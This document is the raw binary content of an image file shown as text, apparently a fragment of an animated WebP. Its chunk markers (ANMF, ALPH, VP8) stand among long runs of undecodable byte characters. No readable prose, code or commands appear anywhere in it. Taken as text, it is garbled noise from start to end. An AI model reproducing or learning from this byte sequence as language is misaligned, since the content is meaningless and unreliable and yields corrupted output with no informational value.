�;���yPFA�P�O���I���k�`��OC\1�������Q��{���/�GS�!���}�,��X5}̡h���������!�ā�v����R����\�����L�-�{Y 7#�[���?ۺGL����"��� �����h=Y��m��$*f=]�m���UL�`�g�Z���s��ߠF̻bU���k^��.�ء�k�f��O�W>V�K���[^�Y	5�ț!`�m��P��K�����q��"���K�t/�׏r3���9���L��mΊn�):#t�\�e��1��y�\��q���$�1����l!�����q� 3�[))���4Z��1��;���=��C4����L��
��)�1�b� �r�l�'����ɦ��[A��o��T�p*�:	�hy��]UɏC��>����~��}��ѕ��C`�HTԾ�n"hf���6���=�q����Pƈ5�x����ќ#��a���9e��a��x��$7�Ţ ���`I��2L,������H�B��QIzK?�cI����o�ӕ���fk�L1���gBv/���j.�'����-HK_%/Z�(�G1Iy�n��l������{r���-�3tfT���1����Cf'�L�� ��5��OPr᭐����F)�����j�@� ,=�\A�8�3f�fЊ^�
F���"cW
X�,�d��(ށ��w�d>I�����������,�(RJq����Y�t����@��`E���bq[i�z�f�_2�+J��oa~�[����:��nt8�c�b�I�ԕ�mib��V��g�I���)�1��em��^�_�b(�
? ���ApHicN@�Oyn|��̰�!��r�X'�[� 7qJX��$z/5�ڃ�n�����s;/ӓ,p���B�:^у�*�Y��� �:��v`�c�0�=��:���j�m�G��s�Nշ��HVDO�K*�l�1@���89 �b1��^����"���h�U�A����4���6zd*a�Q����~N�Wn$ o�E=L�.��㙈��^��;>θ���W)kP;5r?��@�1r�#��3�[�O�j9*VwJ��F��w�=n��P�06j%�Ka�c�b�\�7'MѤ)S?�;�e�,@V���9�\^�\�h p���OA�/�c��Ɂ� ��i���C�b��o���N����U�r�f��-�DJ4�6���9l�7 '�W7����Lw��}SԲgv����J�2�����O�J�M��S�D�OC�:�+ G���S��~�|�,���=ݤaҠ���0�M�2)2����7!��Z�L� (�|��H�Z����Կ h1�,|݈�n>�F�.?���w��M_��H�����	oI���%M�n.��:5^�岔�Q�y�r9��\�8��֜���  Q�s��HĢy��q_Z�z�^7W*�3v���_����!�(��"8���{�S��Ԙ�V�m��>ꌈ�1��e�7�����ᦁ	���t��k�8���E�S"T�= ��V)	?��<���8 0��  ����jMU����#�{)������*]�߻��=��6�t�.����T׎^"` �_�OD�wA���d�*�����C)/BX�Bդ~{�x���W�1H/�� 7{i��AL���v�K6>���X+�l�F�-�;��Y�:@�2Q�a�i�L�?q �ԋ�B������T
S��nzd���͕��ׄG����h&!Xj��d������ Qy0Ȼ�o�T���*�x[E�]�O�f���� ���p��"U�s*]mc����#V��_,&9Ȯ@M��BD8ߞ�Uh#�����ƍe��_f�W�C#����[@U��a΁u���_�&�P~7H4�=�ޑ	���ԭʹ �Η����;���K�n��n�o~e6fq����t3�$f�<oO9�fYf+���	~e 8Є��	u{y=ŊE�HЋ���O�؊pw�2��7<s@	���h'�p� U��44��B�a��*�V���A���{�T *3��0 ߬��M[-�6ޫ������ܓ$�jȧ��Gm,�L�"d ؝�H�>=B���BO���&m����]���ڑ��&�m�|�hyD���xt���;T6 �v��e�4�oCt`r��o��|����2ܮH��
&���®M�����H�����d�S��6�kM�3��2��]F�Puɴ�y�����qT��t���9�������i���]u5q����%�T�M���y��{�&L�xA��S���χ���U�!��ߓ�q��8���	B
yʽo3�4���8�����/e�Y�,��'���G��ס���Â�8�:{�R��vո������h?��ݨ�>�:4P}R��o/��62�7(�o�bS�n�%K?��|Cp�)u��짎����9Y'��{�I�=�2��~cQ�����9�3cdn�4�X�d�|L�����҂H@7~~k�%��xh'h�3�O:]��W�?K��G.Uu��k���s�K��8ҥ;�$�y�h� ��f>S�bo�ՒC�<yG�u�S�R�'#�-=����$���Cyja!�WJ�x'�C�mj��~[X��s_��M�t�^�zD��&���No��]��D�ȫ,z��+7ݨyS)�o2�n�&�6_�3���x=Yk����[	S �I o� �
O��?�d-�<�����o�����S����X����W���6/E �B����k�ЇBϜ A)��R߹˖���d�$���? �w���6@!Bt�����	����􌥧�	P�8�YS�����Y�P�����	�}ٌHK�ṏW�S�L˿��|,c��sjZ���QS	A�C~��๓��'S�8L����Hq� {����]`c<�R���9�ۮsN*�����3�P�Y��$�z�@�~���<�ߋH�/)'z�����ק������G9��=c�6^g;=�ٶ��N��}*��	)z��2xTX�o�ȳߓ>	����� �  ANMF�4         �  d  ALPH   0��0�ȟvGp�F�������9VP8 t4  0�*�� >�>�J��)'&2La 	cnI=���|��Io���kvk�9��(�=���]�)�N�	�0_�<~��̿���{�z\��� ���K�+ٗ���'��7�������;���n��C�'�>��ta�������{Ӳ?>��B�����i�����/\/G�"=�˴���V�Uu��p��%��Ѯ�m�_Q���*��g�qe���D��YP�VV�M"t�S���q�4Vr�{UÛ�p1����uW�U���T0�R}��Imm.(mB���煴���k�:{gC-aӤ��<]���T��@�����51`U�u�g����yʢ2j�Z hG���UC/a��J0c�͝(* ���T?����t)��Z������l��l6�.,�uJ�l��|�3$��\���յI��)	�ML�h^\φ�������v��X�*��I�����Jn7۴q^�a�{e�X�b�Xz�ڶ��)PU03�0vFD�g��5q��d���入�6�e��D����Nx�f�����:�Ե9�f:JK��H�*L�U	����9��b�i���m`6�(<��d`'��-8g�߻M���f]K�u%�[��v	���O��� q�ʠI�,��`}����i�>�c��}���Q&�Tz����s{L�s�)�D@��rT�&Z=�J�]U��A�}�L�\^c��[�$��^u�GP$>ơe�~K�d���Hn(NA���4����+u�6��?�T�x;w�ۢ,cK�>��r�r�5~�g/ ~3<��Å,���Z��m��ްOL���1�.��L�pØ��]�uIb�7c�v��I�b�"e�D���~���a��V(!\��	���F��K�ߕ7ɀ�� ��g�(Z�'����T��:Z ��S �c�R�T����pj�/_	)cG1��C��@Yn���{Gv	����]'�(��3"��'>cp|��dm�s��S񱤦�V=�6B��.��>��|w���ϳ��[���!&E���<�^���Pz%�L?�</��	#�a�ZË:͔ő�R��LK���*��͂F�V�;��|
}�*�QK	u��0-�^���-�Ko�'�0X�y�l���;F�/cwY�S���	ǐ֛ek���k�]v�����2����'��r�5� �/	z0���W�?E_"������x����N?ov��t�N;��[w@��k(J����L[&S���6C~�)��ؠOy�]�O���T�ݣ�'A.���[GWP;#jTaP<��4Y��T���֟/�J�Ǩw(J~�k5&�H�Ern�-O�ҿXCR���Lx���yw�3�'�zsgy~d��LW�-�@��LxG��|O������k���7�!�uL����Q�#�����z���а�[wۄ��zҿ��d�
~L�bC:	���@�Z����W���(�q�Jh]Z���\!��)�w�jm�pJK)U��h����)����qEu�롸�Ubʌ`��V�+�X�R���o+v����U�'B���E�޲�k�9Ozi�5 $P䞜~�)f��	����ƒ���s'��Y���ג����5�H���C����Gqd��K@�!,W����i$p�,jt:��)�y�"m�����_s�Y�я�p{Z� w�}�&{�437�61l}�R��Z�ĔT��m�!k���%`5��M��|3��,N/󏿃s�⸟��&}������rƐ��W��س�z�UB�+1�\x�J.jwWH	�o��c�~x�hcMWi{S��e�l�:�@x���֡���c?�B�y��Z"rX��To��Ȥa�˥G�����r�g�GD
�'KvX%f��[��O}�w����!`(G3Қ&=:b�o�lv4 #ѻ��3}Ĳ�B�#N�&��a=�]�sƬ�ͫl���*���n�>p eԴ}�NR��z��?�󹥐�� �%4�Eѓwx'�Zն%Sy'�����Y��<j�v�]۲o��,�l���p���i��{�WʌT�f��MA��(*�|���y=�D���=e�$d f[��%%���$:�����}�[��P$����ڛ���o}���Nn�A�����V��1Pn"N�E� ܤ����s�r	B���e� 9��va�����n72��c��� ��љìm<}�B���� 6/@ ���SP�����-/Œ����2�.	Ʀ� �Ϟ������Iȟ�De��`O�n&�}��ȋ�;�@�2��/k��?"��������(�O45��Vt��|����u��Z����G&�'W0�ج���*l�zo&�ڷ��.B�)p��%4�+���2Cʴ����߫J� �1�,��ߡS7�{���`��2�VL��H�����RQ|@��-��ґ�5ۑ�8�-��'.�`$r�S�@��E,�^HI�@��EJ���;�He�(FuD��΢��*��u��I�!���Q�F/DǴ|�J����d�O �����ԕ�X6��WG�>���Ȇ)��/v���=/���B�*xH8�B�>[)����H��Gߘ�ۺ�ě��D\����zw�����wn�u.�8�~D�)n�ǄIWX\��|�̀���u�^jW�=�/����i���<MJ������]2r�7X@��޻i�6�=��{�y�y�����ǗC�q�$V�����m���{��OJ�4�&�r<���_Ѯ���
B	M�~��SXOK� ��*-�~�F+��	/�a/�`n���{��ed���_Nx̐��:�ꂟұ/����p���AT�to�V�l����aL��>N�g_�z�-��x>Ri� ��y�G�,XJ�|�S��Ļ������0Z䛍���~�BQs'�I+1'2:%��w��B~�w�R�"	�T�rEǉL�z?��o�(��EM��Z�aG�N�=����� z�]�Z&���Y]�L�Z�,��[�g���s�z�#���Z<�B,�9���~+A�
��A�5* �)��$�B)t�q��G���!d�s�>��2D�F�&Fe��hs;�c{zcl�>��t��9FVE�?��b홗yB�Xw���j|�l<�D�6C@H[ÓKY�H(��^L�i��}3aD򤣟ͦ��R�
�&������F�#��w�T��`��љE0��2 G���V���o(�lwx㮊���9]=k4��i���D�=n��P"�=�4H�Vb22��E���[��.��D��S��HT��]�;�|�6�TW.�K�D���}��e0\�P��F�h�k$+u����y���W<_�o�6��^�T>I,�Ȓ>X	�/����W0����b@�PLO��ϸ9{:���5�x���s;+Ӷ���<J�\#���R��]�B2�@��+�cF�LtC��E~"���Zb�k�yMTt	�0biL��1�0�Y<K|E��~��[x��#B!!.������2��\�CZT������;�T�.8&�=jd@ԏ�K՘R�aU�{�(�{`���	�6��Pu��|z$(:��gb>j�q2NcE��
4?��;�'.���m�tF�RE��7d����ζ�_��*�99陶g�e9�j�/QMJܾL���\�R�,�=��A(=+�q6g���J!��i4b_�? �{�=%^�nS4����k�Z� 썰��$��'#6�/�&Z�w���|�gf�mFU�S�f K�oCM(��������s��J/X �W�ԖE�Q>*|����!|�*mG};��N����F�!��O��k�f-M%��Ū�?JD��@'��$��ݜ_��sQ37�kH��V�Z��O�1pgS��8:��E�=��o
�D��ӯ���=�7��Q3K��(�o����l��v��I�h�y���>wNlx%K����e�~��Gl/E�·��h���k�9֑�gC���S5CωμY;sn�c�|u��{���ؗtx��$��%��<�_�eEg�4�7�~��V�g� �9����oz��׺���G ��M#�+'��qv�5�8�#��W���ui'�a��:���&2��1O�����Ea-^kV�-��T�X&��ǒ��p�"�ZQ�p��cV��P��� .�;�<>ZÞ׶Ӑ�����b��0wS��r)A����5�R�
�Ȥ��=G]:�TD�	�TL�lm�RD`o�F�>�g��g���^��:�
#�:��#ΜK�k.+c��N�b�4kPWɽg���U�~���p,B�Jt�Y�-0��Bxlg��,�[���H��Z���X@��G��~'xV��L�^���{=�����!�Dx�Y�Yd؊��[�ϴ���zPI&0e;�*$�XR�璶��U�"�}H��9�r�o��_�{�|��‶����4�[�t�Hh&����R%{������>s=A�0��8�?>9Z7�2ip��5�$��DYĨ�g��ڑn 7�'��x���ܦ;�@�&���O�F9|fo78��b�X�Ѭ��zrW٭�D����|�C�/zt�2�|{�!�dK�i.�LQ�/���Z�>�Dv��`�'�w)��/����B/�~�A:�_�c�.��.������U�(�F��S3f����]+�
� ̴�c�s(�8��t�R�쳓I�3�e|�pL�F͕�aϰ'%n�F3r������.�Ǳ�Zq	�zbQ��9��ʰ����6���߳�8cp�e�3��y���/�i�h���7�?f�c~��y-��L�ܧΧ�ϝ�7=a��Q��Y#T7���\ZV�`�'�^�<��dv�y�� �j�7�đo륡o���k�'��ؗ<L���Q��J�6]+��nO����/I��*3����2�F��t,n��$q�lbz�,��G(������#�^�A8s���N\�F��$�^o�CKrD��ncp��DD��������;�c��n���O&����?���'v�C��L	�J[tXO�2u6p2�#ĺ�jX��·�.��7UrIV1�;�p��t�&	w^I�w��lQC0�jMA��mK�� W�m� i���S=��QQ���� �{Z�ҏik$>���Qm�ݨ���v+P	x�*�SlL�6ʝ
)�	z�����5��w,����&�5.fˡ`�Ojd���w��W��e8Hb)�4�[ ��dS�'��5/�!C6�%����8a��	Qb5iu��[��4�m��$��`T�9%�k� ���a�� �z̟��>��/��z��n�}1��zd�j�t6Uo�AP�7�n��p���L�~	�+�~��[c�T�����c��
<cI����m�V�Ɓ&3�C.�ߣ����x�>��B��8�F��3P ��̡k\��y���Ty����F�3�|�H��п~[����'%V��V��zr*�����PGY�N�;+p��@�V�(z~�$���j��3VsgᙁV���BF�S�-��%��:���'S��ß5�A1q��3�1�?lO����D���BCye�^wBT;�3)�#�4����Ǧw�8�� �!yTY⿓L�IAzlǯ�5)3���F�}�l�ks�М�]TQ�۸=x���Gl]d�����Ó�_��-���_��@v5��v$؋!lCMP}��䋿?�����=�O%�
���K�t2em�����:�X2�R��E9���A�37{/��ҁ��C>0�1�,�n����T�-�?Y��\�1�|-��fPjC rEg�RA�;��cupuD��,|\��W1�4>D�O��Fb��;�#��[+%�֞�������.T!�xyX�ػn���ǴBg8��1�B�]�w0�4>�܋�!ey�b��31nh����0�հ��,�`�W}�ܵ}Y��z�;)�a�����7�B��y/u?l�AxLN����� Y�Iҹ�暈rSF-X���& ���Kٍ�G������K�B��̊��[u=�D*�S�o�RJs��CE$n-���<�8�*{W �k�8�o���U7J��Sn�u��n4Yz5Ƀ*p�M�f.���hW(lb���DXR�):���S��SA4wx��	�vG"ܖ�AK���0�vd����{B�;���s4������~�H����-��K����v��%�ąO��uT�W�����|��ʑ�{�x�s_�+u$�g^��k.����4��1����uz��o���ߨ�"3���ji��1�9���H����j�����7>���ܤ;��O��j�tY�0�R�)���DL!��"� Ѥ-�U�xN�� w|��흔V�y�fb�Dew����ԏ��~n]ǖ�u�.�^���\aE�>�LU�?�����.�\������� ��,1<iB[�W Q�@B��&>m� %Y��sd���S�G�(�'�t,�����3T[��O����#��Z� �~d���t���.hn_����H)
"��~�j��]E�M4�d'�$H�z�*�R��Πb�ю��-)Y��������u"*W$9"�[SF��^0G*�9Q)�.���-�Go��������߉\�(K����H�7�� �x�D��E(!��CmG�z.W��,gb�������H�tB����o�Q�I��y!�A��c	e�m��`|LM@tSЃ���s)7'��։�X�2�ݎ�m���$��1�E��ow��P
���(ϊ���Owr�t�t0봱K�$tq� ]�Rrq`��fowOx��?����"�/�F��"h��v��<�(��(�}G]�S54@kP��m��I���^}:�hw4�m�E��*�9��B"�I��ט�ݰ��J��~�?Z�<0EZ�{5t���0�"��`#�c/����N����z<�V�h㧾G=q��(��Y��}&���}�� z��0��}�ϩF�\XU�k�K�o�`��Zkp�85Ǔ�m��N*�Zo���d�w�?x���7��I�dP��7a�Ng�v���V�<$:˲2�l&���bM�A��K��=���x����k���[�rt�q��P,�c���\}8���s-�@�:�Dnϟ�g�	��)�Ir�n]C�a���5����M����g9hC�F�O$��ވg��[fǝ�'́!�!U��_��������\S��'��1p����T+�!f�!�j��[m�.O����45�5��5���=�q;�w��BL��f���#�]���y`���`���)���g����\�U�sl�y��^.���K`��_ODW��g"2����~�sT���;�z;�Ł�=��j�6sj��CB�j�"E�!4�&&���/��	%�}&$��<K�|	dt��[�hl�[v��{hr�?�LČC�4�6�m��IP�J�����Ni�m#8r��C�E�0�Yy�9 b=/�y�+L}�!�y�ƪ�)�6{�B|���P���p
V�ɜ��v����*-���z��a�]�H�v����c��6�cn��� ���OGoh�h�����rp���7�EL��S���j��"u�|)��n���Q�azc�lH� �l�֜�ھ7Us�Ҟn�#�m�x�u��ISTƧ�=Byr�zY��b:��}�RS@��hn��1h%�c����4�Ӟ���S�$s0QL֥�^�x�-���V��g	�V^��b�;A6�#|95��������H���S�9��:Eɍ͐J���.rvJ���x���wU��"I]{�-���qfYj�f�`�����CD#���TN5'Zf����������Oq��``�D*��^�qe�O�	HT��i(�MN��i���H��7j���b3Tet�ԙ�A'�)����&"3r��$d�;ۦ'o���U9�z^��@��h�ʓީ��)�[���.P��u���H��������w��R�����^�t"�' s�ڳ��ءW�X���Jm3�9�R�η�L��i�t�k��oT���,¶
�h��^�Qdt�˫��X��f	� �k��T�T�1��7���P!6
�o�T�Q����m�Z���Ip�Q����w9ӹ=G�i9�M_D:�rT)_�Zd�O�H�eƁq�נ�Q�D���[�6ɕ�������X�����a�f0�[=}F�Y� ��甃�r���OW���ܡ�ƞ���IF���� p�h#�r�`Aa?}At��i b���(���|}y���5�IA&y���\x���b�?�t{4��d�����۵��m�lsSʕ��b�#�}Xg*4'B�Q5��3��,�yT�Zc��R�I����l�?tl��yd�crDP�qD��Ґ���w�MR�A�7����g?3���e��CHf!�E�?A3���=,ժ�Oe�/7���IF9v�e�9�u�a��::Q�-�dq��Ņ	� !��P�$0�;�j��Eo_;1�������m�vJ�é��!{�z3�n������f��4+w����>�0i���g��By<ex��U���p,����,��B��k��&�����}�.�K!Q�I�1���<o;���rrW�"���m7-�ƐL�g��F��gnf��(#}���W|�Ͽ�]ZJ�X��(�2��`:�DM���bUy��� ��J�J}�{���,���b0���U7�*ْ'`����B�c�뷗v�!<!�C�m��s8���Q� j9�K@�j�_���:�z e�26U��K��M�$�#�:g���)�e�~�\$޵��;c����ߣ@{���g��J�3�a��%Re��={����S��ӡ����Ao.�E�P�ƪ��-��a���������f|2B�����Q���m����<G��R8�9��b����asE��CL;����k�cj�����?�i�����H�?+\�'>����V�!~�ã�5�� H*q0�q
x꡿qE~M1O �!w<���1�l[��s�T[b��R�ǟX�M%`����k)��w���R�kc�~�Z�;<�� ��o0��<5�3Z�2�%�*�v�֦���%+ɥj/Óg�����Re���n�o~�n�A'��r�L1�ԃ���܀�S��^m�3�ɡ�{��
������e���E;X�A�|�9��� �*�;֑��)X�������!"��vX�ۼ�i��m���q�cJzx� �Yk�5���{��T��D4���l�O$ۮ_$�3�
1�F��q�F�)�s���x�_c�&'�d>N����SԴ���X*qF��q3��7�#_:������d�\�mN����>���=}�$��y�Ubb���0 ��ڬ���YTx��Z�Ee	����%����o�\�T�5� )��a�^!U�	_&��e+�&d8v��K^O���~�p:�mXC2"��΂J[�P�\U~���=��2-��V�fW�[�aϠ�?Q���Eo,w������6k�?`���B���-V�"����$�`��*=2��r9d�tB�ӜE�I'������ha����u�t\��j.� K������1����Ɓ�ʴ.g!��~N6�T���?�k@��7�2
���Q"{�^r���o�N�@���V��&��c�e�i���j�ݤ/�[��<��< &Z����uh0tj#�6ɜ\o�vIBrq�K��o������(b*���1r���v���2���N�6H�~7��:�$�26����</��"��0�x�rw���͒@ b��E˷��2hQ��_�p�EWKr��1+2�~�/��m&�3�XW+�1���1ئ��.�K�e�e?> ��J��SBO@ �WO�H��r�9Y�³Ϳ+Y ?�N�@c!Nj^>��bi���8'�vbйe9H���|B�Avy'h �M�}{s#�cDw�l?�A����2�>�o	㘉��1�8ݐ����� �\�Y�5�M�G���Y�VA��el{�GS#\�(3 ����9�Sں~�����>�I�aʢ���	k肄5)ў�h�,.���Z���6�Kn�.M�g*O+8}�X3pl�⒩���8H�E�#�i���WAT�.LXB /��Q5�2#s�=l�����k���1Va���d'^�|#&�*E�1����x�6�Zź;k����H�V�,E�I@����{'�-FG����)�Mb8�D�63;1eMT�Oșp�Z��"٧x8R7M$��Y���x��m>�CL+�=�*R͐�<nB��� 1�4Wx	&GPl�����| 7��sju��n`aLEb�'{�X��ƻ�_-YN*xm/��A�����e�խ�PP�8�#o���M��^�_��}`!,(q�H�0��t��TI��\A�ͪ�VަU���x��9�^L`�WVa�&�.��}Ͻ읹�g������El���4�} �3���wI ��@��������VKt5)&����<�*"d_ى���������ӗ�\k�X�:��y�3��&��>BStX���.L_�/Y���<oi�p�I6o\����p_L3�~R�ݛ⣧�W�G�6��r��4���iqy+J?�����L���tN#�׍�B���-*�b=�T�/ibx�Q��&WJ3�d�)�?��*�k~�o�) ����X�a�#���(�j"��I+�bp#ӧ��C�a��&^Bhw�o��&%�yvN����&�uipT�}�����}��F^�� �߄*@�ȸğ���U�r/��,�|�L��WC����Y�cӇ���f�o�Rlf�n�4�g6!@�P�)@�91���f6#	���+���?��x`>����:�6��;(6R����kĢEJ���YT���fk�E�9�#Sy�� ����n {�Լf���d�%�:��T���*���7+�!�4��������H?��HW��J�!K���saMFU�?˾��S9|i�����"����Yy���Ί�lY}Ӷ���l�@Ⱦ�O������=�Rp��s�m��l���I��;�?�Ԕ�)U#�R��-�/J�T��:#4R'�`�����MaP�v󮘴�
�G�(L=T�2c��0\徖y�<�ɇ��'����a�f��!LuA�͖�����G=�أ����ǐ�畟U�B�8�P�pJ�	�NA�.�<�i�-@RU�o Z�;�w(��FL�(~���z�5L����'�㓼�o1�0�n�,��432w�l��*���o�\�_�I�u�t��V�������*E�_�°���o&���v1a+�,Swø")����
������er�׶�Ǳ �e�5��X����Uرb�?��M�ݓ���q�����0Pi���#b܈�9���j��F���s�x�z:�^E9������V�����h�Q�M�a!��l?:ޞ�!RH9�i:ќL:8)ʸ^Ώ 8&�!�Fxy���jT����Y�Z�cY��3��(��k�U/�S'���$"��3�I����9�T�L^W�3����ݚ�y`l�]�A�"F�)�H��Bu�㾺~���BH�&��y�"�p�"aM�~�bfo�'ڈNZ�h��T4��<R��Uת�>!��4�Nʿ�o��&0�;�o�u��ߋl{P[�����*t�ktoy˯&�V~� ��o�>�mk�s=��.�5l���<EAŷZ���X��,�[��y�O��n�N�1�f&�5��Q5���X�����Z�3��LX����"t@)r�"%�i��@:7�[���pG���6��oCݵ�	�~Hs������Y�����^�`6�o�P�R��ƺ�b��o�� ����/Ė��=���ɶJ�,�=�1k��g �������)��R����["v˦G��	br Tw��RH>k���r��DT��d�W=�-�N8�(E�u�t @�a���	�쮲F�Ld�;Ț�ߟLŅ�--��z�{^�Ͷ��Bh�L@ZH5+������Lz�Z�¨v q�S�t5�(6��)�at�!#8���w�K�uZ�7/j>��u�uL���NV!k&~��H�x"��iF4�	�=���s(�{i��3�Ԥ��eS���[�9{x~H7AU�����$ E�r�J 6�=�C�Y�������Z���7)�@Z4f0EЗ]<�}���)=aʽ��[���4x2V��h�ف��Y�)����2r�z^�s�mq���   ��M���������Z�~������<U>/;�(�h�#�bxW�]�(����:C�֬
r�j[U,(�����sa�jq�����Sb��	�\�{#�=ӽ���3y Q�\p6��*k
�nY�N,�]�8�1�$2�T(�6t֞��2֣��'�}����1�E���P��h���hv� ��ApM�,��u?�'��xO�oP�	��\�︍m�R)���}�����C?=�w�},?�˅�~`����� ����~]|)HG^�]��_I�hgBY������G�.{�3�k�������DX�<��,�ѥ���Bv2�E�'�o��E?}���"��b�R����y��BY%i�IO]�:nN �dL�t��V�'j�A5#C�9;�q��W7���K�Dڿœ���`�^�
.A�=��҉$��8b+oc-����7�D�O��^���u3?_�f���Im�!<����tX�����En�lb~�O!�hZ���Ǡ�ql��	P|!���|���5?��8"!I�l�P8����Xp���m8��H� z;�]�AX�O�"n�ܦR�iާ���D�m��qZ���稕�K�Cڀ#�q�K=�ϳ*�;�8�[ҫ���	�'� �x���1��I�)�?��:ԠJ#����R��s��`(/ʒ+R`�.~�% `]Vd��c���������?��M{��UG�N��ؤb��<��뢏^"�b��`�����7���)�Q�~ �TmK:j�����>��i�ftx)�oi�&�9X8N���	�X;Շ�m�G�P��[��4a[�=�����o�6ab?������%$�K��!S�}V�h�L�FDd�)�[
I^��¾/�J����ڪ�o�Q'TƯ�J4s� �b�]|[!��n9�z��
U"�����[���P�L���kb�"c�7?�D��=K,^%��N�Рr��-�T�R'qM�B47�f@C���J������?7�t������a ���p����!N�|�xԛ���#�U=�[���F;g�2��u� L7m�3.�t<ص(��d   ANMF�'         �  d   ALPHl   0��a$IN3�'K�}ȬLE��ejG���(����U-!j�8b�*L{FL�~tY>���5PPb�@�J�e�á@܀�;��7[�cv,![lJ���`��VP8 2'  �� �*�� >�B�Jg�  �V���տ�����k�j�;����|���@�w�	|�u�0\��^��.?�e�M>e����~�{��}��2����kQ^�V��y�� �%�d���u�.7:[y����m�n��{���Sl��?��3��x��z�|��o� 	��Ռ�vX�¶��;��i���w�m�-�Dfr_������:���zq��1�M�`}�(��j�!�������?/��x6�[�&̜��!�G��� ]��˻c���Ϫ����8�#�	��يF~N��v�O��_C;�h�	���F�/�}@?��XђÝ�)�����ȟ�F3c櫻��ي��'%�3��"H#��	��~�;��َeK�L{�HЊ��Y1�Ӌ���8$�T�ޱ�CW���3g�bm�K�4���tz��V=�"��7ҍ�h��Ʊ0���`tFA�V;pFU	,�7Ì���%�������\��V���R+j�Ե�	�/��Z����FG|��ғK�d7�@kQ�i�=�?�����ir!���熫HD�¢є����� ;��-�IÊ�A@aG����l
,�H�]U��8���I�e׹X�{�����]��xu��� ��ecpQ�a|k�A�_��o�
2y	�� ���m�FE H�����"k��%x�������~�|D��D�����DTl{D,=I���A��~����@�{"'�����k㡝C`r��Bd����&���jT�V��,���L{*Pd,��z|�"��fw�}l�m�R[e�"�뢌�â�rK#���;H�br<P��X�������bt&��i�O6��'LW��ޘ�܏�Y��O�|��v���+��t�Jm_���5�-��m\����_�ϔ]4��S��N4ٝM�BiP����>KT\`��*�U{���5����l�\�¡|p�Į�e�K��K�f�m�*�M�֌Ȼ
P|�ϕ��?�����u��D��H�ƺ}�� y�e�v����s����M��*���}q�č"��7	w,+J|~����ݿuX����o�;��GQZ���� ��\�j5pw�!���l����C7�Gj� <��H�>G��ea��ȯoZd�p<7,
i) p�[:;m�70F�*��f�x��[QU]̩�Д�r��u��n��o�̊����M%GE�#jr��=�G���a�=:?ȑ~pt�O���h�6�j��>��}D"h���	�n���pſDKw��7kC����@���F߂��Ex���Ecp��OUʡ[���+��}��U�$>I���A�ϲؙ�;���̢F����ӈ���}ж3� �XF��W3x�m��l�D����s�����+ (���|���0��Yэ�0��˂����2w���{LKSxCۤ�Q�| ��DaO�)-��Y����������{x�*~>CA6)gE�M�h]�8�^b㉣���;�J��pl�f��!�D`MBm��mڔG��U�W�Jq�-z��=�ܡ

v �۹���<��<W�+&H�m�qsI����~�jJ�n���φ�����Kl�����rr�pA(et��g�{V�^��u���9��7��S���;Cm�Q��p��*����KH*�n'�L�WG��s��Q�xR'�Ȇ�7�n}���6l$����z|�e�X`H0�+1��pf������J���j����ۖkez�4��d��~���~�-��Qq� ��v�Ep���_
Ė�S-�U����J��Bf���1a?����&CJu��i����\]��B�C�uU=x�즫�C��iŁ	�5�A�:�u5?�)�M'���9����6A�X����3.������r�9�Ʌ`˞f���Gc���j%ʚ�����km����\�����o�]�~��m�y.6Ug����� ��DEY	�
�C̸:ɾ��*��0}��GA�hfj�2���n�$��~�Nq��l�}(V~��Vqu�g�Jy{��?0�����[睟�|",(�J���=����o�Ά��u_!��|�H���3��k�^�z	�n��ۊA�4٫ذ��Z����	�r#�c�����(���f��`���'�Z
��ᘎC�e�F��K����L�>`�	u����4UL���- ��ߏ�r��/͢ڐ �<��Ѩ��CM��&��A����Aw0�}nagĮ�.H�o/��}:B�*r�
��XS_�'��+���t��sL���Z ]�sc�(*���E�K�4��K���|HmT���&�o���"�|�Z�q� =Ҥ���m�IP�(*���=�d��.TƠi��؝^rKJ�jz%h���D6���b�{��E��7��(����� }ƨ��n�]i�����FD񻚆j�q,��ؠV�#6����r�D����9�_ ���l�X�S�~��ϊ�[���-ʌ�����j�\��;O
���O�DB����a�x���|2nuXƥ	�c��$$���ac��t�������"c[u�i'��P�K$�`1GR���z6����:�dS�]��<��n��p��{6�B�O-B�C�&_��a����fh�jyѣ:n�W�"@/���K���W}@>Q\��+��n2\2I�sW�"�H���}��� ��q|�ޓ���=ϖ[!md)e��;�\�IslN��8!O)�� E�t����%/(ɶ�X�Ǫ4 �
-NȄ�,�}r,Y�}�\�2�Vx4j�����5)U���ll?/�4�-DL^j�	nv�:�������ʓ�ίsev�KPř�x�},i��ѝ��n�"��y���!�;���)�&�>���n�?��*}�n�&��J˚;�d��%�$����w���mÉX^�������0�b@�i6���CJ3�ݨ)��������W���me�7��W��=U$��΂�y��[�̏�s�o/��1W����@Q<��3��o!��O9!sա(͜����ez"Ѽ�8׿����B�3Q�9,��v|��
[���E?۪M�:.��h؀�^���SE�����ȵҞw���'��3bɲQvtu^y�L�WNC�#��U���N����~��
gb)��b�G J��{)G�q�;ך��W�
[s�����S$	�vV�m�}Dk#��Da�c�L��V$�^���O(
�w�$�;v�r�.󡃸 Y��p�_$͕|p���u_��	? K�E��j���8.��E�x��h0�`a:��W�^��Pj������BjY'�[.�5
�=�ӹcOC�[�U���[\|��)|p!��0����,ћ|�l��$� .�E�$̮OhF�\Pǁ-��7���������Ϊ�G��+߸%!���d������4��~p�r7��p�o�'�H�_��7F�`I��Q�PuR]Y��$];'�po���s���ʽo��L�rrM��-��),��N/���ğ����Z!@���'~}Mi�EZ�������P���ն��ND5�m�q���G���\a��;��|U�~X'�f��5�) CX���h��=#�U_�Q���#�Y"�\n��7nRX9��Q6����@�:��j95!�er���0�����S�տ�1�ͧl�Z�.	��z��IV���}��:��'Qp���֎P������W}�f�\u�h��+�s�2�3�
�h���.��`<F��J0U�����%X7����u�Z���UCgT!7���Qr��fӛ�j��խಶU*�oK�I�;��6cl�g|���R@G�LT�ӄi-"�s�F��ȣ@���˂G��|&�V�^A�`�Z�d��k�0�i�h�Ō��/b���ܶX��i�}�!�U�'�/�e��a�|i���e���֗���@*�#ㄛ�+�3
����p�����<�l�]�=\���d�d49�E )���1�=�F4�pU�g�xq��[��ĊH��!Z�~U��+����$�V�����ܥ�I�ms���Ib7v(y�!�Q� _.<�jP����`��|xs��7����-��Z�7<�R��ݧ�	�+Y��3A�![���M��:C�:��M��g��u
\G��8�iw�� ��MM�7�"����MK�̜��F�}�H�5�jv��7}�u�����#
��	���G��{��*TA���ݲ��,r�!@��uO3�#D�g'�p�?��Tjosn�|���
~a�}�y���
